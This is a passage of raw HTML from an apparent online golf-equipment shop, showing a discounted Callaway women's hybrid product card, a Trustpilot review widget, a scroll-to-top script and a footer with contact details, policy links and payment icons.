                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_089ee91e-247a-461a-b625-f3e88332b302.jpg?v=1769213513&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Women&#39;s Quantum Max Hybrid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942287706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-womens-quantum-max-hybrid"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942287706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942287706 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942287706"
              >
                Custom Callaway Women&#39;s Quantum Max Hybrid
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942287706"
            
          >
            <a
              href="/products/custom-callaway-womens-quantum-max-hybrid"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942287706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942287706 Badge-template--27752937652570__featured_collection_bVyfEe-10703942287706"
            >
              Custom Callaway Women&#39;s Quantum Max Hybrid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £123.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £123.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £238.08
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942287706"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/frontpage"
          class="button"
          aria-label="View all products in the Home page collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--27752937652570__custom_liquid_jf4J3U" class="shopify-section section"><style data-shopify>.section-template--27752937652570__custom_liquid_jf4J3U-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27752937652570__custom_liquid_jf4J3U-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27752937652570__custom_liquid_jf4J3U-padding">
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async=""></script>
<div id="trustpilot_widget" class="trustpilot-widget" data-locale="en-GB" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="5ba37ec1ff7fd30001a3cd40" data-style-height="230px" data-style-width="100%" data-theme="light" data-stars="4,5" data-schema-type="Organization">
<a href="https://fr.trustpilot.com/review/https://hypeunique.online/.shop" target="_blank">Trustpilot</a>
</div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27752939454810__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27752939454810__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27752939454810__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27752939454810__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27752939454810__footer color-accent-1 gradient section-sections--27752939454810__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">We’re here to help! Feel free to reach out to us using any of the methods below</h2><div class="footer-block__details-content rte">
                      <p>Trade name: SEVENZIMGS</p><p>Phone number: +44 20 7476 9479</p><p>Email: Support@sevenzings.com</p><p>Physical address: <strong>2 Western Gateway, London E16 1DR, United Kingdom</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to hear about sales and new offerings.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27752939454810__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27752939454810__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 